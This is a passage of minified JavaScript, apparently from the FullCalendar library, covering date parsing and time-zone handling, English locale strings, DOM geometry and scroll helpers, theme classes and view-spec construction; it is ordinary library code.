ln(e,t,n){var r=e.defs,a=e.instances,i=[],s=n?n.instanceId:"";for(var o in a){var d=a[o],l=r[d.defId];d.instanceId!==s&&i.push(new on(t,l,d))}return i}var un,cn={};un=function(){function e(){}return e.prototype.getMarkerYear=function(e){return e.getUTCFullYear()},e.prototype.getMarkerMonth=function(e){return e.getUTCMonth()},e.prototype.getMarkerDay=function(e){return e.getUTCDate()},e.prototype.arrayToMarker=function(e){return ae(e)},e.prototype.markerToArray=function(e){return re(e)},e}(),cn.gregory=un;var mn=/^\s*(\d{4})(-?(\d{2})(-?(\d{2})([T ](\d{2}):?(\d{2})(:?(\d{2})(\.(\d+))?)?(Z|(([-+])(\d{2})(:?(\d{2}))?))?)?)?)?$/,hn=function(){function e(e){var t,n=this.timeZone=e.timeZone,r="local"!==n&&"UTC"!==n;e.namedTimeZoneImpl&&r&&(this.namedTimeZoneImpl=new e.namedTimeZoneImpl(n)),this.canComputeOffset=Boolean(!r||this.namedTimeZoneImpl),this.calendarSystem=(t=e.calendarSystem,new cn[t]),this.locale=e.locale,this.weekDow=e.locale.week.dow,this.weekDoy=e.locale.week.doy,"ISO"===e.weekNumberCalculation&&(this.weekDow=1,this.weekDoy=4),"number"==typeof e.firstDay&&(this.weekDow=e.firstDay),"function"==typeof e.weekNumberCalculation&&(this.weekNumberFunc=e.weekNumberCalculation),this.weekText=null!=e.weekText?e.weekText:e.locale.options.weekText,this.weekTextLong=(null!=e.weekTextLong?e.weekTextLong:e.locale.options.weekTextLong)||this.weekText,this.cmdFormatter=e.cmdFormatter,this.defaultSeparator=e.defaultSeparator}return e.prototype.createMarker=function(e){var t=this.createMarkerMeta(e);return null===t?null:t.marker},e.prototype.createNowMarker=function(){return this.canComputeOffset?this.timestampToMarker((new Date).valueOf()):ae(te(new Date))},e.prototype.createMarkerMeta=function(e){if("string"==typeof e)return this.parse(e);var t=null;return"number"==typeof e?t=this.timestampToMarker(e):e instanceof Date?(e=e.valueOf(),isNaN(e)||(t=this.timestampToMarker(e))):Array.isArray(e)&&(t=ae(e)),null!==t&&ie(t)?{marker:t,isTimeUnspecified:!1,forcedTzo:null}:null},e.prototype.parse=function(e){var t=function(e){var t=mn.exec(e);if(t){var n=new Date(Date.UTC(Number(t[1]),t[3]?Number(t[3])-1:0,Number(t[5]||1),Number(t[7]||0),Number(t[8]||0),Number(t[10]||0),t[12]?1e3*Number("0."+t[12]):0));if(ie(n)){var r=null;return t[13]&&(r=("-"===t[15]?-1:1)*(60*Number(t[16]||0)+Number(t[18]||0))),{marker:n,isTimeUnspecified:!t[6],timeZoneOffset:r}}}return null}(e);if(null===t)return null;var n=t.marker,r=null;return null!==t.timeZoneOffset&&(this.canComputeOffset?n=this.timestampToMarker(n.valueOf()-60*t.timeZoneOffset*1e3):r=t.timeZoneOffset),{marker:n,isTimeUnspecified:t.isTimeUnspecified,forcedTzo:r}},e.prototype.getYear=function(e){return this.calendarSystem.getMarkerYear(e)},e.prototype.getMonth=function(e){return this.calendarSystem.getMarkerMonth(e)},e.prototype.add=function(e,t){var n=this.calendarSystem.markerToArray(e);return n[0]+=t.years,n[1]+=t.months,n[2]+=t.days,n[6]+=t.milliseconds,this.calendarSystem.arrayToMarker(n)},e.prototype.subtract=function(e,t){var n=this.calendarSystem.markerToArray(e);return n[0]-=t.years,n[1]-=t.months,n[2]-=t.days,n[6]-=t.milliseconds,this.calendarSystem.arrayToMarker(n)},e.prototype.addYears=function(e,t){var n=this.calendarSystem.markerToArray(e);return n[0]+=t,this.calendarSystem.arrayToMarker(n)},e.prototype.addMonths=function(e,t){var n=this.calendarSystem.markerToArray(e);return n[1]+=t,this.calendarSystem.arrayToMarker(n)},e.prototype.diffWholeYears=function(e,t){var n=this.calendarSystem;return se(e)===se(t)&&n.getMarkerDay(e)===n.getMarkerDay(t)&&n.getMarkerMonth(e)===n.getMarkerMonth(t)?n.getMarkerYear(t)-n.getMarkerYear(e):null},e.prototype.diffWholeMonths=function(e,t){var n=this.calendarSystem;return se(e)===se(t)&&n.getMarkerDay(e)===n.getMarkerDay(t)?n.getMarkerMonth(t)-n.getMarkerMonth(e)+12*(n.getMarkerYear(t)-n.getMarkerYear(e)):null},e.prototype.greatestWholeUnit=function(e,t){var n=this.diffWholeYears(e,t);return null!==n?{unit:"year",value:n}:null!==(n=this.diffWholeMonths(e,t))?{unit:"month",value:n}:(n=function(e,t){var n=K(e,t);return null!==n&&n%7==0?n/7:null}(e,t),null!==n?{unit:"week",value:n}:null!==(n=K(e,t))?{unit:"day",value:n}:(n=function(e,t){return(t.valueOf()-e.valueOf())/36e5}(e,t),V(n)?{unit:"hour",value:n}:(n=function(e,t){return(t.valueOf()-e.valueOf())/6e4}(e,t),V(n)?{unit:"minute",value:n}:(n=function(e,t){return(t.valueOf()-e.valueOf())/1e3}(e,t),V(n)?{unit:"second",value:n}:{unit:"millisecond",value:t.valueOf()-e.valueOf()}))))},e.prototype.countDurationsBetween=function(e,t,n){var r;return n.years&&null!==(r=this.diffWholeYears(e,t))?r/(ke(n)/365):n.months&&null!==(r=this.diffWholeMonths(e,t))?r/(ke(n)/30):n.days&&null!==(r=K(e,t))?r/ke(n):(t.valueOf()-e.valueOf())/we(n)},e.prototype.startOf=function(e,t){return"year"===t?this.startOfYear(e):"month"===t?this.startOfMonth(e):"week"===t?this.startOfWeek(e):"day"===t?X(e):"hour"===t?function(e){return ae([e.getUTCFullYear(),e.getUTCMonth(),e.getUTCDate(),e.getUTCHours()])}(e):"minute"===t?function(e){return ae([e.getUTCFullYear(),e.getUTCMonth(),e.getUTCDate(),e.getUTCHours(),e.getUTCMinutes()])}(e):"second"===t?function(e){return ae([e.getUTCFullYear(),e.getUTCMonth(),e.getUTCDate(),e.getUTCHours(),e.getUTCMinutes(),e.getUTCSeconds()])}(e):null},e.prototype.startOfYear=function(e){return this.calendarSystem.arrayToMarker([this.calendarSystem.getMarkerYear(e)])},e.prototype.startOfMonth=function(e){return this.calendarSystem.arrayToMarker([this.calendarSystem.getMarkerYear(e),this.calendarSystem.getMarkerMonth(e)])},e.prototype.startOfWeek=function(e){return this.calendarSystem.arrayToMarker([this.calendarSystem.getMarkerYear(e),this.calendarSystem.getMarkerMonth(e),e.getUTCDate()-(e.getUTCDay()-this.weekDow+7)%7])},e.prototype.computeWeekNumber=function(e){return this.weekNumberFunc?this.weekNumberFunc(this.toDate(e)):function(e,t,n){var r=e.getUTCFullYear(),a=Q(e,r,t,n);if(a<1)return Q(e,r-1,t,n);var i=Q(e,r+1,t,n);return i>=1?Math.min(a,i):a}(e,this.weekDow,this.weekDoy)},e.prototype.format=function(e,t,n){return void 0===n&&(n={}),t.format({marker:e,timeZoneOffset:null!=n.forcedTzo?n.forcedTzo:this.offsetForMarker(e)},this)},e.prototype.formatRange=function(e,t,n,r){return void 0===r&&(r={}),r.isEndExclusive&&(t=Z(t,-1)),n.formatRange({marker:e,timeZoneOffset:null!=r.forcedStartTzo?r.forcedStartTzo:this.offsetForMarker(e)},{marker:t,timeZoneOffset:null!=r.forcedEndTzo?r.forcedEndTzo:this.offsetForMarker(t)},this,r.defaultSeparator)},e.prototype.formatIso=function(e,t){void 0===t&&(t={});var n=null;return t.omitTimeZoneOffset||(n=null!=t.forcedTzo?t.forcedTzo:this.offsetForMarker(e)),be(e,n,t.omitTime)},e.prototype.timestampToMarker=function(e){return"local"===this.timeZone?ae(te(new Date(e))):"UTC"!==this.timeZone&&this.namedTimeZoneImpl?ae(this.namedTimeZoneImpl.timestampToArray(e)):new Date(e)},e.prototype.offsetForMarker=function(e){return"local"===this.timeZone?-ne(re(e)).getTimezoneOffset():"UTC"===this.timeZone?0:this.namedTimeZoneImpl?this.namedTimeZoneImpl.offsetForArray(re(e)):null},e.prototype.toDate=function(e,t){return"local"===this.timeZone?ne(re(e)):"UTC"===this.timeZone?new Date(e.valueOf()):this.namedTimeZoneImpl?new Date(e.valueOf()-1e3*this.namedTimeZoneImpl.offsetForArray(re(e))*60):new Date(e.valueOf()-(t||0))},e}(),fn=[],pn={code:"en",week:{dow:0,doy:4},direction:"ltr",buttonText:{prev:"prev",next:"next",prevYear:"prev year",nextYear:"next year",year:"year",today:"today",month:"month",week:"week",day:"day",list:"list"},weekText:"W",weekTextLong:"Week",closeHint:"Close",timeHint:"Time",eventHint:"Event",allDayText:"all-day",moreLinkText:"more",noEventsText:"No events to display"},yn=c(c({},pn),{buttonHints:{prev:"Previous $0",next:"Next $0",today:function(e,t){return"day"===t?"Today":"This "+e}},viewHint:"$0 view",navLinkHint:"Go to $0",moreLinkHint:function(e){return"Show "+e+" more event"+(1===e?"":"s")}});function gn(e){for(var t=e.length>0?e[0].code:"en",n=fn.concat(e),r={en:yn},a=0,i=n;a<i.length;a++){var s=i[a];r[s.code]=s}return{map:r,defaultCode:t}}function vn(e,t){return"object"!=typeof e||Array.isArray(e)?function(e,t){var n=[].concat(e||[]),r=function(e,t){for(var n=0;n<e.length;n+=1)for(var r=e[n].toLocaleLowerCase().split("-"),a=r.length;a>0;a-=1){var i=r.slice(0,a).join("-");if(t[i])return t[i]}return null}(n,t)||yn;return Mn(e,n,r)}(e,t):Mn(e.code,[e.code],e)}function Mn(e,t,n){var r=le([pn,n],["buttonText"]);delete r.code;var a=r.week;return delete r.week,{codeArg:e,codes:t,week:a,simpleNumberFormat:new Intl.NumberFormat(e),options:r}}var Dn,Ln={startTime:"09:00",endTime:"17:00",daysOfWeek:[1,2,3,4,5],display:"inverse-background",classNames:"fc-non-business",groupId:"_businessHours"};function Yn(e,t){return e.left>=t.left&&e.left<t.right&&e.top>=t.top&&e.top<t.bottom}function kn(e,t){var n={left:Math.max(e.left,t.left),right:Math.min(e.right,t.right),top:Math.max(e.top,t.top),bottom:Math.min(e.bottom,t.bottom)};return n.left<n.right&&n.top<n.bottom&&n}function wn(){return null==Dn&&(Dn=function(){if("undefined"==typeof document)return!0;var e=document.createElement("div");e.style.position="absolute",e.style.top="0px",e.style.left="0px",e.innerHTML="<table><tr><td><div></div></td></tr></table>",e.querySelector("table").style.height="100px",e.querySelector("div").style.height="100%",document.body.appendChild(e);var t=e.querySelector("div").offsetHeight>0;return document.body.removeChild(e),t}()),Dn}var Tn={defs:{},instances:{}},Sn=function(){function e(){this.getKeysForEventDefs=Ce(this._getKeysForEventDefs),this.splitDateSelection=Ce(this._splitDateSpan),this.splitEventStore=Ce(this._splitEventStore),this.splitIndividualUi=Ce(this._splitIndividualUi),this.splitEventDrag=Ce(this._splitInteraction),this.splitEventResize=Ce(this._splitInteraction),this.eventUiBuilders={}}return e.prototype.splitProps=function(e){var t=this,n=this.getKeyInfo(e),r=this.getKeysForEventDefs(e.eventStore),a=this.splitDateSelection(e.dateSelection),i=this.splitIndividualUi(e.eventUiBases,r),s=this.splitEventStore(e.eventStore,r),o=this.splitEventDrag(e.eventDrag),d=this.splitEventResize(e.eventResize),l={};for(var u in this.eventUiBuilders=ce(n,(function(e,n){return t.eventUiBuilders[n]||Ce(bn)})),n){var c=n[u],m=s[u]||Tn,_=this.eventUiBuilders[u];l[u]={businessHours:c.businessHours||e.businessHours,dateSelection:a[u]||null,eventStore:m,eventUiBases:_(e.eventUiBases[""],c.ui,i[u]),eventSelection:m.instances[e.eventSelection]?e.eventSelection:"",eventDrag:o[u]||null,eventResize:d[u]||null}}return l},e.prototype._splitDateSpan=function(e){var t={};if(e)for(var n=0,r=this.getKeysForDateSpan(e);n<r.length;n++)t[r[n]]=e;return t},e.prototype._getKeysForEventDefs=function(e){var t=this;return ce(e.defs,(function(e){return t.getKeysForEventDef(e)}))},e.prototype._splitEventStore=function(e,t){var n=e.defs,r=e.instances,a={};for(var i in n)for(var s=0,o=t[i];s<o.length;s++)a[m=o[s]]||(a[m]={defs:{},instances:{}}),a[m].defs[i]=n[i];for(var d in r)for(var l=r[d],u=0,c=t[l.defId];u<c.length;u++){var m;a[m=c[u]]&&(a[m].instances[d]=l)}return a},e.prototype._splitIndividualUi=function(e,t){var n={};for(var r in e)if(r)for(var a=0,i=t[r];a<i.length;a++){var s=i[a];n[s]||(n[s]={}),n[s][r]=e[r]}return n},e.prototype._splitInteraction=function(e){var t={};if(e){var n=this._splitEventStore(e.affectedEvents,this._getKeysForEventDefs(e.affectedEvents)),r=this._getKeysForEventDefs(e.mutatedEvents),a=this._splitEventStore(e.mutatedEvents,r),i=function(r){t[r]||(t[r]={affectedEvents:n[r]||Tn,mutatedEvents:a[r]||Tn,isEvent:e.isEvent})};for(var s in n)i(s);for(var s in a)i(s)}return t},e}();function bn(e,t,n){var r=[];e&&r.push(e),t&&r.push(t);var a={"":_t(r)};return n&&c(a,n),a}function En(e,t,n,r){return{dow:e.getUTCDay(),isDisabled:Boolean(r&&!Ht(r.activeRange,e)),isOther:Boolean(r&&!Ht(r.currentRange,e)),isToday:Boolean(t&&Ht(t,e)),isPast:Boolean(n?e<n:!!t&&e<t.start),isFuture:Boolean(n?e>n:!!t&&e>=t.end)}}function Hn(e,t){var n=["fc-day","fc-day-"+G[e.dow]];return e.isDisabled?n.push("fc-day-disabled"):(e.isToday&&(n.push("fc-day-today"),n.push(t.getClass("today"))),e.isPast&&n.push("fc-day-past"),e.isFuture&&n.push("fc-day-future"),e.isOther&&n.push("fc-day-other")),n}var xn=Je({year:"numeric",month:"long",day:"numeric"}),Cn=Je({week:"long"});function jn(e,t,n,r){void 0===n&&(n="day"),void 0===r&&(r=!0);var a=e.dateEnv,i=e.options,s=e.calendarApi,o=a.format(t,"week"===n?Cn:xn);if(i.navLinks){var d=a.toDate(t),l=function(e){var r="day"===n?i.navLinkDayClick:"week"===n?i.navLinkWeekClick:null;"function"==typeof r?r.call(s,a.toDate(t),e):("string"==typeof r&&(n=r),s.zoomTo(t,n))};return c({title:z(i.navLinkHint,[o,d],o),"data-navlink":""},r?R(l):{onClick:l})}return{"aria-label":o}}var Rn,Pn=null;function On(e){return{x:e.offsetHeight-e.clientHeight,y:e.offsetWidth-e.clientWidth}}function Nn(e,t,n){void 0===t&&(t=!1);var r=n?e.getBoundingClientRect():An(e),a=function(e,t){void 0===t&&(t=!1);var n=window.getComputedStyle(e),r=parseInt(n.borderLeftWidth,10)||0,a=parseInt(n.borderRightWidth,10)||0,i=parseInt(n.borderTopWidth,10)||0,s=parseInt(n.borderBottomWidth,10)||0,o=On(e),d=o.y-r-a,l={borderLeft:r,borderRight:a,borderTop:i,borderBottom:s,scrollbarBottom:o.x-i-s,scrollbarLeft:0,scrollbarRight:0};return null===Pn&&(Pn=function(){var e=document.createElement("div");w(e,{position:"absolute",top:-1e3,left:0,border:0,padding:0,overflow:"scroll",direction:"rtl"}),e.innerHTML="<div></div>",document.body.appendChild(e);var t=e.firstChild.getBoundingClientRect().left>e.getBoundingClientRect().left;return D(e),t}()),Pn&&"rtl"===n.direction?l.scrollbarLeft=d:l.scrollbarRight=d,t&&(l.paddingLeft=parseInt(n.paddingLeft,10)||0,l.paddingRight=parseInt(n.paddingRight,10)||0,l.paddingTop=parseInt(n.paddingTop,10)||0,l.paddingBottom=parseInt(n.paddingBottom,10)||0),l}(e,t),i={left:r.left+a.borderLeft+a.scrollbarLeft,right:r.right-a.borderRight-a.scrollbarRight,top:r.top+a.borderTop,bottom:r.bottom-a.borderBottom-a.scrollbarBottom};return t&&(i.left+=a.paddingLeft,i.right-=a.paddingRight,i.top+=a.paddingTop,i.bottom-=a.paddingBottom),i}function An(e){var t=e.getBoundingClientRect();return{left:t.left+window.pageXOffset,top:t.top+window.pageYOffset,right:t.right+window.pageXOffset,bottom:t.bottom+window.pageYOffset}}function In(e){for(var t=[];e instanceof HTMLElement;){var n=window.getComputedStyle(e);if("fixed"===n.position)break;/(auto|scroll)/.test(n.overflow+n.overflowY+n.overflowX)&&t.push(e),e=e.parentNode}return t}var Wn=function(){function e(){this.handlers={},this.thisContext=null}return e.prototype.setThisContext=function(e){this.thisContext=e},e.prototype.setOptions=function(e){this.options=e},e.prototype.on=function(e,t){!function(e,t,n){(e[t]||(e[t]=[])).push(n)}(this.handlers,e,t)},e.prototype.off=function(e,t){!function(e,t,n){n?e[t]&&(e[t]=e[t].filter((function(e){return e!==n}))):delete e[t]}(this.handlers,e,t)},e.prototype.trigger=function(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];for(var r=this.handlers[e]||[],a=this.options&&this.options[e],i=0,s=[].concat(a||[],r);i<s.length;i++)s[i].apply(this.thisContext,t)},e.prototype.hasHandlers=function(e){return Boolean(this.handlers[e]&&this.handlers[e].length||this.options&&this.options[e])},e}(),Fn=function(){function e(e,t,n,r){this.els=t;var a=this.originClientRect=e.getBoundingClientRect();n&&this.buildElHorizontals(a.left),r&&this.buildElVerticals(a.top)}return e.prototype.buildElHorizontals=function(e){for(var t=[],n=[],r=0,a=this.els;r<a.length;r++){var i=a[r].getBoundingClientRect();t.push(i.left-e),n.push(i.right-e)}this.lefts=t,this.rights=n},e.prototype.buildElVerticals=function(e){for(var t=[],n=[],r=0,a=this.els;r<a.length;r++){var i=a[r].getBoundingClientRect();t.push(i.top-e),n.push(i.bottom-e)}this.tops=t,this.bottoms=n},e.prototype.leftToIndex=function(e){var t,n=this.lefts,r=this.rights,a=n.length;for(t=0;t<a;t+=1)if(e>=n[t]&&e<r[t])return t},e.prototype.topToIndex=function(e){var t,n=this.tops,r=this.bottoms,a=n.length;for(t=0;t<a;t+=1)if(e>=n[t]&&e<r[t])return t},e.prototype.getWidth=function(e){return this.rights[e]-this.lefts[e]},e.prototype.getHeight=function(e){return this.bottoms[e]-this.tops[e]},e}(),zn=function(){function e(){}return e.prototype.getMaxScrollTop=function(){return this.getScrollHeight()-this.getClientHeight()},e.prototype.getMaxScrollLeft=function(){return this.getScrollWidth()-this.getClientWidth()},e.prototype.canScrollVertically=function(){return this.getMaxScrollTop()>0},e.prototype.canScrollHorizontally=function(){return this.getMaxScrollLeft()>0},e.prototype.canScrollUp=function(){return this.getScrollTop()>0},e.prototype.canScrollDown=function(){return this.getScrollTop()<this.getMaxScrollTop()},e.prototype.canScrollLeft=function(){return this.getScrollLeft()>0},e.prototype.canScrollRight=function(){return this.getScrollLeft()<this.getMaxScrollLeft()},e}(),Un=function(e){function t(t){var n=e.call(this)||this;return n.el=t,n}return u(t,e),t.prototype.getScrollTop=function(){return this.el.scrollTop},t.prototype.getScrollLeft=function(){return this.el.scrollLeft},t.prototype.setScrollTop=function(e){this.el.scrollTop=e},t.prototype.setScrollLeft=function(e){this.el.scrollLeft=e},t.prototype.getScrollWidth=function(){return this.el.scrollWidth},t.prototype.getScrollHeight=function(){return this.el.scrollHeight},t.prototype.getClientHeight=function(){return this.el.clientHeight},t.prototype.getClientWidth=function(){return this.el.clientWidth},t}(zn),Vn=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return u(t,e),t.prototype.getScrollTop=function(){return window.pageYOffset},t.prototype.getScrollLeft=function(){return window.pageXOffset},t.prototype.setScrollTop=function(e){window.scroll(window.pageXOffset,e)},t.prototype.setScrollLeft=function(e){window.scroll(e,window.pageYOffset)},t.prototype.getScrollWidth=function(){return document.documentElement.scrollWidth},t.prototype.getScrollHeight=function(){return document.documentElement.scrollHeight},t.prototype.getClientHeight=function(){return document.documentElement.clientHeight},t.prototype.getClientWidth=function(){return document.documentElement.clientWidth},t}(zn),Bn=function(){function e(e){this.iconOverrideOption&&this.setIconOverride(e[this.iconOverrideOption])}return e.prototype.setIconOverride=function(e){var t,n;if("object"==typeof e&&e){for(n in t=c({},this.iconClasses),e)t[n]=this.applyIconOverridePrefix(e[n]);this.iconClasses=t}else!1===e&&(this.iconClasses={})},e.prototype.applyIconOverridePrefix=function(e){var t=this.iconOverridePrefix;return t&&0!==e.indexOf(t)&&(e=t+e),e},e.prototype.getClass=function(e){return this.classes[e]||""},e.prototype.getIconClass=function(e,t){var n;return(n=t&&this.rtlIconClasses&&this.rtlIconClasses[e]||this.iconClasses[e])?this.baseIconClass+" "+n:""},e.prototype.getCustomButtonIconClass=function(e){var t;return this.iconOverrideCustomButtonOption&&(t=e[this.iconOverrideCustomButtonOption])?this.baseIconClass+" "+this.applyIconOverridePrefix(t):""},e}();Bn.prototype.classes={},Bn.prototype.iconClasses={},Bn.prototype.baseIconClass="",Bn.prototype.iconOverridePrefix="";var Gn=function(){function e(e,t,n,r){var a=this;this.execFunc=e,this.emitter=t,this.scrollTime=n,this.scrollTimeReset=r,this.handleScrollRequest=function(e){a.queuedRequest=c({},a.queuedRequest||{},e),a.drain()},t.on("_scrollRequest",this.handleScrollRequest),this.fireInitialScroll()}return e.prototype.detach=function(){this.emitter.off("_scrollRequest",this.handleScrollRequest)},e.prototype.update=function(e){e&&this.scrollTimeReset?this.fireInitialScroll():this.drain()},e.prototype.fireInitialScroll=function(){this.handleScrollRequest({time:this.scrollTime})},e.prototype.drain=function(){this.queuedRequest&&this.execFunc(this.queuedRequest)&&(this.queuedRequest=null)},e}(),Jn=g({});function qn(e,t,n,r,a,i,s,o,d,l,u,c,m){return{dateEnv:a,options:n,pluginHooks:s,emitter:l,dispatch:o,getCurrentData:d,calendarApi:u,viewSpec:e,viewApi:t,dateProfileGenerator:r,theme:i,isRtl:"rtl"===n.direction,addResizeHandler:function(e){l.on("_resize",e)},removeResizeHandler:function(e){l.off("_resize",e)},createScrollResponder:function(e){return new Gn(e,l,De(n.scrollTime),n.scrollTimeReset)},registerInteractiveComponent:c,unregisterInteractiveComponent:m}}var Zn=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return u(t,e),t.prototype.shouldComponentUpdate=function(e,t){return this.debug&&console.log(fe(e,this.props),fe(t,this.state)),!pe(this.props,e,this.propEquality)||!pe(this.state,t,this.stateEquality)},t.prototype.safeSetState=function(e){pe(this.state,c(c({},this.state),e),this.stateEquality)||this.setState(e)},t.addPropsEquality=Kn,t.addStateEquality=Xn,t.contextType=Jn,t}(h);Zn.prototype.propEquality={},Zn.prototype.stateEquality={};var $n=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return u(t,e),t.contextType=Jn,t}(Zn);function Kn(e){var t=Object.create(this.prototype.propEquality);c(t,e),this.prototype.propEquality=t}function Xn(e){var t=Object.create(this.prototype.stateEquality);c(t,e),this.prototype.stateEquality=t}function Qn(e,t){"function"==typeof e?e(t):e&&(e.current=t)}var er=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.uid=N(),t}return u(t,e),t.prototype.prepareHits=function(){},t.prototype.queryHit=function(e,t,n,r){return null},t.prototype.isValidSegDownEl=function(e){return!this.props.eventDrag&&!this.props.eventResize&&!L(e,".fc-event-mirror")},t.prototype.isValidDateDownEl=function(e){return!(L(e,".fc-event:not(.fc-bg-event)")||L(e,".fc-more-link")||L(e,"a[data-navlink]")||L(e,".fc-popover"))},t}($n);function tr(e){return{id:N(),deps:e.deps||[],reducers:e.reducers||[],isLoadingFuncs:e.isLoadingFuncs||[],contextInit:[].concat(e.contextInit||[]),eventRefiners:e.eventRefiners||{},eventDefMemberAdders:e.eventDefMemberAdders||[],eventSourceRefiners:e.eventSourceRefiners||{},isDraggableTransformers:e.isDraggableTransformers||[],eventDragMutationMassagers:e.eventDragMutationMassagers||[],eventDefMutationAppliers:e.eventDefMutationAppliers||[],dateSelectionTransformers:e.dateSelectionTransformers||[],datePointTransforms:e.datePointTransforms||[],dateSpanTransforms:e.dateSpanTransforms||[],views:e.views||{},viewPropsTransformers:e.viewPropsTransformers||[],isPropsValid:e.isPropsValid||null,externalDefTransforms:e.externalDefTransforms||[],viewContainerAppends:e.viewContainerAppends||[],eventDropTransformers:e.eventDropTransformers||[],componentInteractions:e.componentInteractions||[],calendarInteractions:e.calendarInteractions||[],themeClasses:e.themeClasses||{},eventSourceDefs:e.eventSourceDefs||[],cmdFormatter:e.cmdFormatter,recurringTypes:e.recurringTypes||[],namedTimeZonedImpl:e.namedTimeZonedImpl,initialView:e.initialView||"",elementDraggingImpl:e.elementDraggingImpl,optionChangeHandlers:e.optionChangeHandlers||{},scrollGridImpl:e.scrollGridImpl||null,contentTypeHandlers:e.contentTypeHandlers||{},listenerRefiners:e.listenerRefiners||{},optionRefiners:e.optionRefiners||{},propSetHandlers:e.propSetHandlers||{}}}var nr=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return u(t,e),t}(Bn);function rr(e,t,n,r){if(t[e])return t[e];var a=function(e,t,n,r){var a=n[e],i=r[e],s=function(e){return a&&null!==a[e]?a[e]:i&&null!==i[e]?i[e]:null},o=s("component"),d=s("superType"),l=null;if(d){if(d===e)throw new Error("Can't have a custom view type that references itself");l=rr(d,t,n,r)}return!o&&l&&(o=l.component),o?{type:e,component:o,defaults:c(c({},l?l.defaults:{}),a?a.rawOptions:{}),overrides:c(c({},l?l.overrides:{}),i?i.rawOptions:{})}:null}(e,t,n,r);return a&&(t[e]=a),a}nr.prototype.classes={root:"fc-theme-standard",tableCellShaded:"fc-cell-shaded",buttonGroup:"fc-button-group",button:"fc-button fc-button-primary",buttonActive:"fc-button-active"},nr.prototype.baseIconClass="fc-icon",nr.prototype.iconClasses={close:"fc-icon-x",prev:"fc-icon-chevron-left",next:"fc-icon-chevron-right",prevYear:"fc-icon-chevrons-left",nextYear:"fc-icon-chevrons-right"},nr.prototype.rtlIconClasses={prev:"fc-icon-chevron-right",next:"fc-icon-chevron-left",prevYear:"fc-icon-chevrons-right",nextYear:"fc-icon-chevrons-left"},nr.prototype.iconOverrideOption="buttonIcons",nr.prototype.iconOverrideCustomButtonOption="icon",nr.prototype.iconOverridePrefix="fc-icon-";var ar=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.rootElRef=p(),t.handleRootEl=function(e){Qn(t.rootElRef,e),t.props.elRef&&Qn(t.props.elRef,e)},t}return u(t,e),t.prototype.render=function(){var e=this,t=this.props,n=t.hookProps;return f(dr,{hookProps:n,didMount:t.didMount,willUnmount:t.willUnmount,elRef:this.handleRootEl},(function(r){return f(sr,{hookProps:n,content:t.content,defaultContent:t.defaultContent,backupElRef:e.rootElRef},(function(e,a){return t.children(r,ur(t.classNames,n),e,a)}))}))},t}($n),ir=g(0);function sr(e){return f(ir.Consumer,null,(function(t){return f(or,c({renderId:t},e))}))}var or=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.innerElRef=p(),t}return u(t,e),t.prototype.render=function(){return this.props.children(this.innerElRef,this.renderInnerContent())},t.prototype.componentDidMount=function(){this.updateCustomContent()},t.prototype.componentDidUpdate=function(){this.updateCustomContent()},t.prototype.componentWillUnmount=function(){this.customContentInfo&&this.customContentInfo.destroy&&this.customContentInfo.destroy()},t.prototype.renderInnerContent=function(){var e=this.customContentInfo,t=this.getInnerContent(),n=this.getContentMeta(t);return e&&e.contentKey===n.contentKey?e&&(e.contentVal=t[n.contentKey]):(e&&(e.destroy&&e.destroy(),e=this.customContentInfo=null),n.contentKey&&(e=this.customContentInfo=c({contentKey:n.contentKey,contentVal:t[n.contentKey]},n.buildLifecycleFuncs()))),e?[]:t},t.prototype.getInnerContent=function(){var e=this.props,t=cr(e.content,e.hookProps);return void 0===t&&(t=cr(e.defaultContent,e.hookProps)),null==t?null:t},t.prototype.getContentMeta=function(e){var t=this.context.pluginHooks.contentTypeHandlers,n="",r=null;if(e)for(var a in t)if(void 0!==e[a]){n=a,r=t[a];break}return{contentKey:n,buildLifecycleFuncs:r}},t.prototype.updateCustomContent=function(){this.customContentInfo&&this.customContentInfo.render(this.innerElRef.current||this.props.backupElRef.current,this.customContentInfo.contentVal)},t}($n),dr=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.handleRootEl=function(e){t.rootEl=e,t.props.elRef&&Qn(t.props.elRef,e)},t}return u(t,e),t.prototype.render=function(){return this.props.children(this.handleRootEl)},t.prototype.componentDidMount=function(){var e=this.props.didMount;e&&e(c(c({},this.props.hookProps),{el:this.rootEl}))},t.prototype.componentWillUnmount=function(){var e=this.props.willUnmount;e&&e(c(c({},this.props.hookProps),{el:this.rootEl}))},t}($n);function lr(){var e,t,n=[];return function(r,a){return t&&he(t,a)&&r===e||(e=r,t=a,n=ur(r,a)),n}}function ur(e,t){return"function"==typeof e&&(e=e(t)),lt(e)}function cr(e,t){return"function"==typeof e?e(t,f):e}var mr=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.normalizeClassNames=lr(),t}return u(t,e),t.prototype.render=function(){var e=this.props,t=this.context,n=t.options,r={view:t.viewApi},a=this.normalizeClassNames(n.viewClassNames,r);return f(dr,{hookProps:r,didMount:n.viewDidMount,willUnmount:n.viewWillUnmount,elRef:e.elRef},(function(t){return e.children(t,["fc-"+e.viewSpec.type+"-view","fc-view"].concat(a))}))},t}($n);function _r(e){return ce(e,hr)}function hr(e){var t,n="function"==typeof e?{component:e}:e,r=n.component;return n.content&&(t=n,r=function(e){return f(Jn.Consumer,null,(function(n){return f(mr,{viewSpec:n.viewSpec},(function(r,a){var i=c(c({},e),{nextDayThreshold:n.options.nextDayThreshold});return f(ar,{hookProps:i,classNames:t.classNames,content:t.content,didMount:t.didMount,willUnmount:t.willUnmount,elRef:r},(function(e,t,n,r){return f("div",{className:a.concat(t).join(" "),ref:e},r)}))}))}))}),{superType:n.type,component:r,rawOptions:n}}function fr(e,t,n,r){var a=_r(e),i=_r(t.views),s=function(e,t){var n,r={};for(n in e)rr(n,r,e,t);for(n in t)rr(n,r,e,t);return r}(a,i);return ce(s,(function(e){return function(e,t,n,r,a){var i=e.overrides.duration||e.defaults.duration||r.duration||n.duration,s=null,o="",d="",l={};if(i&&(s=function(e){var t=JSON.stringify(e),n=pr[t];return void 0===n&&(n=De(e),pr[t]=n),n}(i),s)){var u=Se(s);o=u.unit,1===u.value&&(d=o,l=t[o]?t[o].rawOptions:{})}var 